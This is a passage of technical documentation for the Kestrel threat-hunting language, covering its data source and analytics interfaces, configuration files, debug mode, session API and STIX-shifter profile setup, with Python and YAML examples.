

Illustrated in the figure above, Kestrel uses a two-level abstraction for both data source and analytics: (i) a data source or analytics *interface* defines how a data source or analytics executes, i.e., input, output, plus execution mechanism, and (ii) each data source or analytics is developed to be executed under one or more interfaces.

Each interface has one or multiple schema strings, for example, stixshifter:// for the *[STIX-shifter Data Source](#page-78-0) [Interface](#page-78-0)* and docker:// for the *[Docker Analytics Interface](#page-83-0)*. To use a specific data source or analytics, a user specifies an identifier of the data source or analytics as schema://name where name is the data source name or analytics name.

## **4.5.1 Data Source Interfaces**

Kestrel currently implements two data source interfaces: *[STIX-shifter Data Source Interface](#page-78-0)* and *[STIX bundle Data](#page-81-1) [Source Interface](#page-81-1)*. The former employees [STIX-shifter](https://github.com/opencybersecurityalliance/stix-shifter) as a federated search layer to reach to more than 30 different data sources via [STIX-shifter connectors.](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) The latter points to canned STIX bundle data for demo or development purposes.

Find how to setup/use data sources in Kestrel at *[Connect to Data Sources](#page-13-0)*.

In real-world hunts, it is preferred to use a data source through *[STIX-shifter Data Source Interface](#page-78-0)* to avoid reimplementing data pipelines that exist. As a hunter or hunting platform developers, you may identify the [STIX-shifter](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) [connectors](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) to be used in your orgainzation and customize them, e.g., update the translation mapping according to your specific data schema. If no STIX-shifter connector exists for your data source, you can follow the [STIX-shifter connec](https://github.com/opencybersecurityalliance/stix-shifter/tree/develop/adapter-guide)[tor development guide](https://github.com/opencybersecurityalliance/stix-shifter/tree/develop/adapter-guide) to create one from a template by providing the API to the data source as well as the mappings to/from STIX for translation.

You are not required to use [STIX-shifter](https://github.com/opencybersecurityalliance/stix-shifter) or the *[STIX-shifter Data Source Interface](#page-78-0)*. If you know how to get data in STIX observations from your data sources, you can add new data sources to *[STIX bundle Data Source Interface](#page-81-1)* to connect to your data sources. If you don't like STIX and want direct connection to Kestrel *[Data Representation](#page-34-1)*, you can create a new *data source interface* to directly ingest data into [firepit,](https://github.com/opencybersecurityalliance/firepit) the Kestrel data store. This can be achieved by creating a new Python class inheriting the AbstractDataSourceInterface class. More instructions are in *[Kestrel](#page-76-0) [Data Source Interface](#page-76-0)* and [firepit documentation.](https://firepit.readthedocs.io/en/latest/?badge=latest)

## **4.5.2 Analytics Interfaces**

Kestrel currently implements two analytics interfaces: *[Python Analytics Interface](#page-83-1)* and *[Docker Analytics Interface](#page-83-0)*. The former defines/runs a Kestrel analytics as a Python function, while the latter defines/runs a Kestrel analytics as a [Docker](https://www.docker.com/resources/what-container/) [container.](https://www.docker.com/resources/what-container/)

Check out community-contributed Kestrel analytics at the [kestrel-analytics repo](https://github.com/opencybersecurityalliance/kestrel-analytics) to get an idea of what analytics are possible to do in Kestrel. All analytics in the repo can be invoked by either the Python or Docker analytics interface. To use them via the *[Python Analytics Interface](#page-83-1)*, one needs to tell the interface where the analytic functions are by creating a pythonanalytics.yaml config file (sample provided at [kestrel-analytics repo\)](https://github.com/opencybersecurityalliance/kestrel-analytics). To use them via the *[Docker Analytics](#page-83-0) [Interface](#page-83-0)*, one needs to do docker build with the Dockerfile provided in each analytics folder. Visit *[Setup Kestrel](#page-14-0) [Analytics](#page-14-0)* to learn more about how to setup analytics.

### **Bring Your Own Analytics**

Of course these will not cover all analytics one needs in hunts. One can quickly wrap a Python function into a Kestrel Python analytics as described in *[Develop a Python Analytics](#page-84-0)*. One can also build a Kestrel analytics as a Docker container by following the guide in *[Docker Analytics Interface](#page-83-0)* and the blog [Building Your Own Kestrel Analytics.](https://opencybersecurityalliance.org/posts/kestrel-custom-analytics/) It is obvious that a Kestrel analytics under the Docker interface can execute any code in any language, even binary without source code, or an API to other services. In fact, a Kestrel analytics under the Python interface can do the same by using the Python function as a proxy to invoke complex analytic logic in any languages or binaries.

If both analytics interfaces are still not enough, for example, one already have a collection of analytic functions as AWS Lambda functions, one can easily develops a new Kestrel analytics interface to run them. Similar to developing a new Kestrel data source interface, one needs to create a new Python class inheriting the AbstractAnalyticsInterface class. More instructions are in *[Kestrel Analytics Interface](#page-81-0)*.

### **CHAPTER**

# **CONFIGURATION**

<span id="page-66-0"></span>Kestrel loads user-defined configurations to override default values when the runtimes start. Thus you can customize your Kestrel runtime by putting configuration values in  $\sim$ /.config/kestrel/kestrel.yaml or any YAML file with path specified in the environment variable KESTREL\_CONFIG.

Note: the Kestrel main config should not be confused with configurations for data sources. In Kestrel, data sources are defined/grouped by each *[Kestrel Data Source Interface](#page-76-0)*. Each data source interface is a Python package and has its own configuration file. For example, *[STIX-shifter Data Source Interface](#page-78-0)* describes the use and configuration of STIX-shifter data sources.

# **5.1 Default Kestrel Configuration**

```
# syntax default values
language:
  default_variable: "_"
  default_sort_order: "desc"
  default_datasource_schema: "stixshifter"
  default_analytics_schema: "python"
# Kestrel session execution
session:
  cache_directory_prefix: "kestrel-session-" # under system temp directory
  local_database_path: "local.db"
  log_path: "session.log"
  show_execution_summary: true
# whether/how to prefetch all records/observations for entities
prefetch:
  # enable/disable prefetch for command
  #
  # If prefetch is enabled, Kestrel will send additional queries to the data
  # source to search for related records regarding entities retrieved from the
  # user-specified pattern, collecting more complete information (attributes,
  # connections to other entities) of the entities from different records.
  switch_per_command:
   get: true
   find: true
  # declare the list of entity types to not prefetch
```

```
#
  # This can be used when a user finds prefetch hinders the performance with
  # large amount of results for one or more generic type of entities. For
  # example, the data source may have millions of records containing
  # `C:\Windows\SYSTEM32\ntdll.dll` touched by all Windows processes in a short
  # amount of time. Executing a Kestrel command f = FIND file LINKED p will
  # retrieve the file from a process and then start prefetch to gain
  # information/connections of the file from all processes. Retrieval of
  # millions records will likely result in a performance issue, thus the user
  # can put `file` in this list to disable prefetch for it.
  excluded_entities:
    # By default, Kestrel disables prefetch for the 3 entities, which are
    # shared by large amount of logs
    - file
    - user-account
    - x-oca-asset
  # Detailed logic to identify the same process from different records is more
  # complex than many data source query language can express, so Kestrel
  # retrieves potential same process candidate records and perform fine-grained
  # process identification in Kestrel with these parameters.
  process_identification:
    pid_but_name_changed_time_begin_offset: -5 # seconds
    pid_but_name_changed_time_end_offset: 5 # seconds
    pid_and_name_time_begin_offset: -3600 # seconds
    pid_and_name_time_end_offset: 3600 # seconds
    pid_and_ppid_time_begin_offset: -3600 # seconds
    pid_and_ppid_time_end_offset: 3600 # seconds
    pid_and_name_and_ppid_time_begin_offset: -86400 # seconds
    pid_and_name_and_ppid_time_end_offset: 86400 # seconds
# option when generating STIX query
stixquery:
  timerange_start_offset: -300 # seconds
  timerange_stop_offset: 300 # seconds
  support_id: false # STIX 2.0 does not support unique ID
# debug options
debug:
  env_var: "KESTREL_DEBUG" # debug mode if the environment variable exists
  cache_directory_prefix: "kestrel-" # under system temp directory
  session_exit_marker: "session.exited"
  maximum_exited_session: 3
```
# **5.2 Example of User-Defined Configurations**

You can disable prefetch by creating ~/.config/kestrel/kestrel.yaml with the following:

```
prefetch:
 switch_per_command:
   get: false
   find: false
```
Kestrel will then not proactively search for logs/records for entities extracted from the return of GET/FIND, which will largely disable followup FIND commands/steps.

Kestrel config supports expansion of environment variables, e.g., if a value in the YAML file is \$ENVX, then the value is fetched from environment variable \$ENVX Kestrel loads the config file.

### **CHAPTER**

# **DEBUG**

If you encountered a Kestrel error, you may want to ask for help in our [OCA slack](https://open-cybersecurity.slack.com/) channel of Kestrel. A Kestrel veteran may guide you to further dig out the issue in Kestrel debug mode.

# **6.1 Kestrel Errors**

Generally there are two categories of Kestrel errors:

- Kestrel exceptions: the errors that have been thought by Kestrel developers and encapsulated in a Kestrel Exception class. These errors can be quickly explained by a Kestrel developer and their root causes are limited.
- Generic Python exceptions: the errors that haven't been captured by Kestrel runtime, which may be due to the incomplete try/catch coverage in Kestrel code or an error from a third party code, e.g., a dependent library or a Kestrel analytics (e.g., *[Python Analytics Interface](#page-83-1)*). These errors usually need further debug, especially help from you to work with a Kestrel or third party code developer to debug.

# **6.2 Enable Debug Mode**

You can run Kestrel in debug mode by either use the  $-\alpha$ -debug flag of the Kestrel command-line utility, or create environment variable KESTREL\_DEBUG with any value before launching Kestrel, which is useful when you use Kestrel in Jupyter Notebook. In the debug mode, all runtime data including caches and logs at debug level are at /tmp/ kestrel-\$USER/ (\$TMPDIR/kestrel-\$USER/ on macOS). The runtime logs of the latest created session is at / tmp/kestrel-\$USER/session.log (\$TMPDIR/kestrel-\$USER/session.log on macOS).

# **6.3 Add Your Own Log Entry**

If a Kestrel veteran assisted you in further debuging an issue, it is likely he/she will let you add a debug log entry to a specific Kestrel module/function to print out some value:

1. Clone the [kestrel-lang](http://github.com/opencybersecurityalliance/kestrel-lang) repo:

\$ git clone https://github.com/opencybersecurityalliance/kestrel-lang.git

2. Ensure the following is in the module you'd like to debug (add if not):

import logging \_logger = logging.getLogger(\_\_name\_\_)

3. Add debug log entry where you want:

\_logger.debug(something\_you\_want\_to\_log)

4. Install your local Kestrel build:

\$ pip install -e .

5. Rerun Kestrel (command-line utility or restart Kestrel kernel in Jupyter) and check the entry you logged at / tmp/kestrel-\$USER/session.log.
# **SEVEN**

# **RUNTIME API**

# <span id="page-72-1"></span><span id="page-72-0"></span>**7.1 Kestrel Session**

A Kestrel session provides an isolated stateful runtime space for a huntflow.

A huntflow is the source code or script of a cyber threat hunt, which can be developed offline in a text editor or interactively as the hunt goes. A Kestrel session provides the runtime space for a huntflow that allows execution and inspection of hunt statements in the huntflow. The [Session](#page-73-0) class in this module supports both non-interactive and interactive execution of huntflows as well as comprehensive APIs besides execution.

## **Examples**

A non-interactive execution of a huntflow:

```
from kestrel.session import Session
with Session() as session:
   open(huntflow_file) as hff:
       huntflow = hff.read()session.execute(huntflow)
```
An interactive composition and execution of a huntflow:

```
from kestrel.session import Session
with Session() as session:
   try:
       hunt_statement = input(">>> ")
   except EOFError:
        print()
       break
   else:
        output = session.execute(hunt_statement)
        print(output)
```
Export Kestrel variable to Python:

```
from kestrel.session import Session
huntflow = """"newvar = GET processFROM stixshifter://workstationX
                       WHERE [process:name = 'cmd.exe']"""
with Session() as session:
    session.execute(huntflow)
```
(continues on next page)

(continued from previous page)

```
cmds = session.get_variable("newvar")
for process in cmds:
   print(process["name"])
```
<span id="page-73-0"></span>class kestrel.session.Session(*session\_id=None*, *runtime\_dir=None*, *store\_path=None*, *debug\_mode=False*)

Bases: AbstractContextManager

### Kestrel Session class

A session object needs to be instantiated to create a Kestrel runtime space. This is the foundation of multi-user dynamic composition and execution of huntflows. A Kestrel session has two important properties:

- Stateful: a session keeps track of states/effects of statements that have been previously executed in this session, e.g., the values of previous established Kestrel variables. A session can invoke more than one [execute\(\)](#page-74-0), and each [execute\(\)](#page-74-0) can process a block of Kestrel code, i.e., multiple Kestrel statements.
- Isolated: each session is established in an isolated space (memory and file system):
	- **–** Memory isolation is accomplished by OS process and memory space management automatically different Kestrel session instances will not overlap in memory.
	- **–** File system isolation is accomplished with the setup and management of a temporary runtime directory for each session.

### **Parameters**

- runtime\_dir  $(str)$  to be used for [runtime\\_directory](#page-73-1).
- [store](#page-73-2)\_path  $(str)$  the file path or URL to initialize store.
- [debug\\_mode](#page-73-3)  $(bool)$  to be assign to debug\_mode.

## <span id="page-73-4"></span>session\_id

The Kestrel session ID, which will be created as a random UUID if not given in the constructor.

## **Type**

str

## <span id="page-73-1"></span>runtime\_directory

The runtime directory stores session related data in the file system such as local cache of queried results, session log, and may be the internal store. The session will use a temporary directory derived from [session\\_id](#page-73-4) if the path is not specified in constructor parameters.

## **Type**

str

## <span id="page-73-2"></span>store

The internal store used by the session to normalize queried results, implement cache, and realize the low level code generation. The store from the firepit package provides an operation abstraction over the raw internal database: either a local store, e.g., SQLite, or a remote one, e.g., PostgreSQL. If not specified from the constructor parameter, the session will use the default SQLite store in the [runtime\\_directory](#page-73-1).

## <span id="page-73-3"></span>**Type**

firepit.SqlStorage

#### <span id="page-74-2"></span>debug\_mode

The debug flag set by the session constructor. If True, a fixed debug link /tmp/kestrel of [runtime\\_directory](#page-73-1) will be created, and [runtime\\_directory](#page-73-1) will not be removed by the session when terminating.

**Type**

bool

### runtime\_directory\_is\_owned\_by\_upper\_layer

The flag to specify who owns and manages [runtime\\_directory](#page-73-1). False by default, where the Kestrel session will manage session file system isolation – create and destory [runtime\\_directory](#page-73-1). If True, the runtime directory is created, passed in to the session constructor, and will be destroyed by the calling site.

#### **Type**

bool

### <span id="page-74-1"></span>symtable

The continuously updated *symbol table* of the running session, which is a dictionary mapping from Kestrel variable names str to their associated Kestrel internal data structure VarStruct.

**Type**

dict

### data\_source\_manager

The data source manager handles queries to all data source interfaces such as local file stix bundle and stix-shifter. It also stores previous queried data sources for the session, which is used for a syntax sugar when there is no data source in a Kestrel GET statement – the last data source is implicitly used.

### **Type**

kestrel.datasource.DataSourceManager

#### analytics\_manager

The analytics manager handles all analytics related operations such as executing an analytics or getting the list of analytics for code auto-completion.

### **Type**

kestrel.analytics.AnalyticsManager

### <span id="page-74-0"></span>execute(*codeblock*)

Execute a Kestrel code block.

A Kestrel statement or multiple consecutive statements constitute a code block, which can be executed by this method. New Kestrel variables can be created in a code block such as newvar =  $GET \dots$ . Two types of Kestrel variables can be legally referred in a Kestrel statement in the code block:

- A Kestrel variable created in the same code block prior to the reference.
- A Kestrel variable created in code blocks previously executed by the session. The session maintains the [symtable](#page-74-1) to keep the state of all previously executed Kestrel statements and their established Kestrel variables.

### **Parameters**

codeblock  $(str)$  – the code block to be executed.

### **Returns**

A list of outputs that each of them is the output for each statement in the inputted code block.

### <span id="page-75-0"></span>parse(*codeblock*)

Parse a Kestrel code block.

Parse one or multiple consecutive Kestrel statements (a Kestrel code block) into the abstract syntax tree. This could be useful for frontends that need to parse a statement *without* executing it in order to render some type of interface.

## **Parameters**

codeblock  $(str)$  – the code block to be parsed.

### **Returns**

A list of dictionaries that each of them is an *abstract syntax tree* for one Kestrel statement in the inputted code block.

### get\_variable\_names()

Get the list of Kestrel variable names created in this session.

### get\_variable(*var\_name*, *deref=True*)

Get the data of Kestrel variable var\_name, which is list of homogeneous entities (STIX SCOs).

## create\_variable(*var\_name*, *objects*, *object\_type=None*)

Create a new Kestrel variable var\_name with data in objects.

This is the API equivalent to Kestrel command NEW, while allowing more flexible objects types (Python objects) than the objects serialized into text/JSON in the command NEW.

### **Parameters**

- var\_name  $(str)$  The Kestrel variable to be created.
- objects (list) List of Python objects, currently support either a list of str or a list of dict.
- object\_type  $(str)$  The Kestrel entity type for the created Kestrel variable. It overrides the type field in objects. If there is no type field in objects, e.g., objects is a list of str, this parameter is required.

## do\_complete(*code*, *cursor\_pos*)

Kestrel code auto-completion.

### **Parameters**

- $code (str) Kestrel code$ .
- cursor\_pos  $(int)$  the position to start completion (index in code).

### **Returns**

A list of suggested strings to complete the code.

## close()

Explicitly close the session.

This may be executed by a context manager or when the program exits.

# <span id="page-76-2"></span><span id="page-76-1"></span>**7.2 Kestrel Data Source Interface**

The abstract interface for building a data source interface for Kestrel.

A Kestrel data source interface is a Python package with the following rules:

- The package name should use prefix kestrel\_datasource\_.
- The package should have one and only one root level class inherited from [AbstractDataSourceInterface](#page-76-0).
	- **–** There is no restriction on package structure for the package.
	- **–** There is no restriction on interface class name.
	- **–** The interface class should inhert [AbstractDataSourceInterface](#page-76-0).
	- **–** The interface class should be importable from the package directly, i.e., it needs to be imported into \_\_init\_\_.py of the package.
	- **–** Zero class inherited from [AbstractDataSourceInterface](#page-76-0) will result in an exception.
	- **–** Multiple classes inherited from [AbstractDataSourceInterface](#page-76-0) will result in an exception.

#### <span id="page-76-0"></span>class kestrel.datasource.interface.AbstractDataSourceInterface

#### Bases: ABC

The abstract class for building a data source interface.

Why do we design the interface this way? Actually we do not need a class for building the interface since all methods are static. However, in Python, we need to have a class if we'd like to enforce developers to implement the methods when developing a concrete interface. This is done by using both @staticmethod and @abstractmethod decorators for all methods/functions. When using an interface, Kestrel runtime will not instantiate an object from an interface class but use the static methods directly. This may not look beautiful in design, and hope we have something comparable to typeclass in Haskell for non-OOP interface abstraction in the future.

#### abstract static schemes()

scheme (the URI prefix before ://) of the data source interface.

Every data source interface should have at least one *unique* scheme to use at the beginning of the data source URI. To develop a new data source, one needs to check public Kestrel data source packages to name a new one that is not taken. Note that scheme defined here should be in lowercase, and Kestrel data source manager will normalize schemes of incoming URIs into lowercase.

#### **Returns**

A list of schemes; A URI with one of the scheme will be processed by this interface.

## **Return type**

[str]

#### abstract static list\_data\_sources(*config*)

List data source names accessible from this interface.

### **Parameters**

config  $(dict)$  – a layered list/dict that contains config for the interface and can be edited/updated by the interface.

#### **Returns**

A list of data source names accessible from this interface.

#### **Return type**

[str]

<span id="page-77-3"></span>abstract static query(*uri*, *pattern*, *session\_id*, *config*, *store=None*, *limit=None*)

Sending a data query to a specific data source.

If the store of the session is modified and directly gets the data loaded into a query\_id, it should return kestrel.datasource.ReturnFromStore.

If the interface uses local files as intermediate/temporary storage before loading it to the store, it should return kestrel.datasource.ReturnFromFile.

#### **Parameters**

- $uri (str)$  the full URI including the scheme and data source name.
- pattern  $(str)$  the pattern to query (currently we support STIX).
- session\_id  $(str)$  id of the session, may be useful for analytics directly writing into the store.
- config  $(dict)$  a layered list/dict that contains config for the interface and can be edited/updated by the interface.
- store (firepit. SqlStorage) The internal store used by the session
- limit (Optional [int]) limit on the number of records to return; None if there is no limit

#### **Returns**

returned data. Currently there are two choices: kestrel.datasource.ReturnFromFile and kestrel.datasource.ReturnFromStore.

#### **Return type**

*[kestrel.datasource.retstruct.AbstractReturnStruct](#page-77-0)*

# <span id="page-77-2"></span>**7.3 Kestrel Data Source ReturnStruct**

#### <span id="page-77-0"></span>class kestrel.datasource.retstruct.AbstractReturnStruct

Bases: ABC

The abstract class for creating return objects.

- 1. it should have a constructor for the interface to create it. The interface should specify the query\_id in the constructor.
- 2. it should have a [load\\_to\\_store](#page-77-1) method for Kestrel runtime to load data from it.

### <span id="page-77-1"></span>abstract load\_to\_store(*store*)

Load the data (from data source) to store.

#### **Returns**

the query\_id, which is a identifier in the store associated with the loaded data entries.

#### **Return type**

str

### class kestrel.datasource.retstruct.ReturnFromFile(*query\_id*, *file\_paths*)

Bases: [AbstractReturnStruct](#page-77-0)

The return structure when the data source interface uses files as intermediate storage before loading to store.

### **Parameters**

• query\_id  $(str)$  – typically just a UUID.

• file\_paths  $(fstr)$  – the list of stix bundle file paths.

### <span id="page-78-1"></span>load\_to\_store(*store*)

Load the data (from data source) to store.

#### **Returns**

the query\_id, which is a identifier in the store associated with the loaded data entries.

#### **Return type**

str

class kestrel.datasource.retstruct.ReturnFromStore(*query\_id*)

Bases: [AbstractReturnStruct](#page-77-0)

The return structure when the data source interface directly operates on the store.

#### **Parameters**

query\_id  $(str)$  – typically just a UUID.

### load\_to\_store(*store*)

Load the data (from data source) to store.

#### **Returns**

the query\_id, which is a identifier in the store associated with the loaded data entries.

### **Return type**

str

# <span id="page-78-0"></span>**7.4 STIX-shifter Data Source Interface**

The STIX-shifter data source package provides access to data sources via [stix-shifter.](https://github.com/opencybersecurityalliance/stix-shifter)

The STIX-shifter interface connects to multiple data sources. Users need to provide one *profile* per data source. The profile name (case insensitive) will be used in the FROM clause of the Kestrel GET command, e.g., newvar = GET entity-type FROM stixshifter://profilename WHERE .... Kestrel runtime will load profiles from 3 places (the later will override the former):

1. STIX-shifter interface config file (only when a Kestrel session starts):

Create the STIX-shifter interface config file (YAML):

- Default path: ~/.config/kestrel/stixshifter.yaml.
- A customized path specified in the environment variable KESTREL\_STIXSHIFTER\_CONFIG.

Example of STIX-shifter interface config file containing profiles (note that the options section is not required):

```
profiles:
   host101:
        connector: elastic_ecs
        connection:
            host: elastic.securitylog.company.com
            port: 9200
            indices: host101
            options: # use any of this section when needed
                verify_cert: false # allow invalid/expired/self-signed␣
\rightarrowcertificate
```
(continues on next page)

(continued from previous page)

```
retrieval_batch_size: 10000 # set to 10000 to match␣
˓→default Elasticsearch page size; Kestrel default across connectors: 2000
                single_batch_timeout: 120 # increase it if hit 60 seconds
\rightarrow(Kestrel default) timeout error for each batch of retrieval
                cool_down_after_transmission: 2 # seconds to cool down␣
˓→between data source API calls, required by some API such as sentinelone;␣
˓→Kestrel default: 0
                allow_dev_connector: True # do not check version of a_{\alpha}˓→connector to allow custom/testing connector installed with any version;␣
˓→Kestrel default: False
                dialects: # more info: https://github.com/
˓→opencybersecurityalliance/stix-shifter/tree/develop/stix_shifter_modules/
˓→elastic_ecs#dialects
                  - beats # need it if the index is created by Filebeat/
˓→Winlogbeat/*beat
        config:
            auth:
                id: VuaCfGcBCdbkQm-e5aOx
                api_key: ui2lp2axTNmsyakw9tvNnw
   host102:
        connector: qradar
        connection:
            host: qradar.securitylog.company.com
            port: 443
        config:
            auth:
                SEC: 123e4567-e89b-12d3-a456-426614174000
   host103:
        connector: cbcloud
        connection:
            host: cbcloud.securitylog.company.com
            port: 443
        config:
            auth:
                org-key: D5DQRHQP
                token: HT8EMI32DSIMAQ7DJM
options: # this section is not required
   fast_translate: # use firepit-native translation (Dataframe as vessel)␣
˓→instead of stix-shifter result translation (JSON as vessel) for the␣
˓→following connectors
        - qradar
        - elastic_ecs
   translation_workers_count: 8 # default: 2
```
Full specifications for data source profile sections/fields:

- Connector-specific fields: in [stix-shifter,](https://github.com/opencybersecurityalliance/stix-shifter) go to stix\_shifter\_modules/connector\_name/ configuration like [elastic\\_ecs config.](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/stix_shifter_modules/elastic_ecs/configuration/lang_en.json)
- General fields shared across connectors: in [stix-shifter,](https://github.com/opencybersecurityalliance/stix-shifter) go to stix shifter modules/lang en.json.

The stix-shifter YAML config supports expansion of environment variables, e.g., \$HOST101\_ID and \$HOST101\_KEY will be replaced by values from the environment variables when the following section of the config loads by Kestrel:

```
profiles:
   host101:
        config:
            auth:
                id: $HOST101_ID
                api_key: $HOST101_KEY
```
2. environment variables (only when a Kestrel session starts):

Three environment variables are required for each profile:

- STIXSHIFTER\_PROFILENAME\_CONNECTOR: the STIX-shifter connector name, e.g., elastic\_ecs.
- STIXSHIFTER\_PROFILENAME\_CONNECTION: the STIX-shifter [connection](https://github.com/opencybersecurityalliance/stix-shifter/blob/master/OVERVIEW.md#connection) object in JSON string.
- STIXSHIFTER\_PROFILENAME\_CONFIG: the STIX-shifter [configuration](https://github.com/opencybersecurityalliance/stix-shifter/blob/master/OVERVIEW.md#configuration) object in JSON string.

Example of environment variables for a profile:

```
$ export STIXSHIFTER_HOST101_CONNECTOR=elastic_ecs
$ export STIXSHIFTER_HOST101_CONNECTION='{"host":"elastic.securitylog.
˓→company.com", "port":9200, "indices":"host101"}'
$ export STIXSHIFTER_HOST101_CONFIG='{"auth":{"id":"VuaCfGcBCdbkQm-e5aOx",
˓→"api_key":"ui2lp2axTNmsyakw9tvNnw"}}'
```
3. any in-session edit through the CONFIG command.

After added data source profiles into stixshifter.yaml, you can test the data source:

```
$ stix-shifter-diag data_source_name
```
where data\_source\_name is any profile named in the stixshifter.yaml config file, usually used in FROM stixshifter://data\_source\_name in the GET command.

The diagnosis utility will check config, test query translation, try connect to the data source to execute a small and a large query, and retrieve data back. Details of all steps will be printed for diagnosis purpose.

If you launch Kestrel in debug mode, STIX-shifter debug mode is still not enabled by default. To record debug level logs of STIX-shifter, create environment variable KESTREL\_STIXSHIFTER\_DEBUG with any value.

## class kestrel\_datasource\_stixshifter.interface.StixShifterInterface

Bases: [AbstractDataSourceInterface](#page-76-0)

#### static schemes()

STIX-shifter data source interface only supports stixshifter:// scheme.

#### static list\_data\_sources(*config*)

Get configured data sources from environment variable profiles.

static query(*uri*, *pattern*, *session\_id*, *config*, *store*, *limit=None*) Query a stixshifter data source.

# <span id="page-81-3"></span><span id="page-81-2"></span>**7.5 STIX bundle Data Source Interface**

The STIX bundle data source package provides access to canned data in STIX bundles locally or remotely.

class kestrel\_datasource\_stixbundle.interface.StixBundleInterface

Bases: [AbstractDataSourceInterface](#page-76-0)

### static schemes()

STIX bundle data source interface supporting file:///, http://, https:// scheme.

static list\_data\_sources(*config=None*)

This interface does not list data sources.

static query(*uri*, *pattern*, *session\_id=None*, *config=None*, *store=None*, *limit=None*) Query a STIX bundle locally or remotely.

# <span id="page-81-1"></span>**7.6 Kestrel Analytics Interface**

The abstract interface for building an analytics interface for Kestrel.

A Kestrel analytics interface is a Python package with the following rules:

- The package name should use prefix kestrel\_analytics\_.
- The package should have one and only one root level class inherited from [AbstractAnalyticsInterface](#page-81-0).
	- **–** There is no restriction on package structure for the package.
	- **–** There is no restriction on interface class name.
	- **–** The interface class should inhert [AbstractAnalyticsInterface](#page-81-0).
	- **–** The interface class should be importable from the package directly, i.e., it needs to be imported into \_\_init\_\_.py of the package.
	- **–** Zero class inherited from [AbstractAnalyticsInterface](#page-81-0) will result in an exception.
	- **–** Multiple classes inherited from [AbstractAnalyticsInterface](#page-81-0) will result in an exception.

### <span id="page-81-0"></span>class kestrel.analytics.interface.AbstractAnalyticsInterface

Bases: ABC

The abstract class for building an analytics interface.

### abstract static schemes()

scheme (the URI prefix before ://) of the analytics interface.

Every analytics interface should have at least one *unique* scheme to use at the beginning of the analytics URI. To develop a new analytics interface, one needs to check public Kestrel analytics packages to name a new one that is not taken. Note that scheme defined here should be in lowercase, and Kestrel analytics manager will normalize schemes of incoming URIs into lowercase.

#### **Returns**

A list of schemes; A URI with one of the scheme will be processed by this interface.

## **Return type**

[str]

#### <span id="page-82-0"></span>abstract static list\_analytics(*config*)

List analytics names accessible from this interface.

#### **Parameters**

config  $(dict)$  – a layered list/dict that contains config for the interface and can be edited/updated by the interface.

### **Returns**

A list of analytics names accessible from this interface.

**Return type**

[str]

abstract static execute(*uri*, *argument\_variables*, *config*, *session\_id=None*, *parameters=None*)

Execute an analytics.

An analytics updates argument variables in place with revised attributes or additional attributes computed. Therefore, there is no need to return any variable, but the optional display object can be returned if the analytics generate anything to be shown by the front-end, e.g., a visualization analytics.

When realizing the execute() method of an analytics interface, one needs to realize the following functionalities:

- 1. Execute the specified analytics.
- 2. Keep track of input/output Kestrel variables
- 3. Kestrel variable update (in most cases, this is done by the analytics interface; in some cases, an analytics may directly update the store).
- 4. Prepare returned display object.

### **Parameters**

- $uri (str)$  the full URI including the scheme and analytics name.
- argument\_variables ([kestrel.symboltable.variable.VarStruct]) the list of Kestrel variables as arguments.
- config  $(dict)$  a layered list/dict that contains config for the interface and can be edited/updated by the interface.
- session\_id  $(str)$  id of the session, may be useful for analytics directly writing into the store.
- parameters  $(dict)$  analytics execution parameters in key-value pairs  ${''str''}: "str"}.$

#### **Returns**

returned display or None.

#### **Return type**

kestrel.codegen.display.AbstractDisplay

# <span id="page-83-2"></span><span id="page-83-0"></span>**7.7 Docker Analytics Interface**

Docker analytics interface executes Kestrel analytics via docker.

An analytics using this interface should follow the rules:

- The analytics is built into a docker container reachable by the Python docker package.
- The name of the container should start with kestrel-analytics-.
- The container will be launched with a mounted volumn /data/ for exchanging input/output.
- The input Kestrel variables (all records) are put in /data/input/ as 0.parquet.gz, 1.parquet.gz, . . . , in the same order as they are passed to the APPLY command.
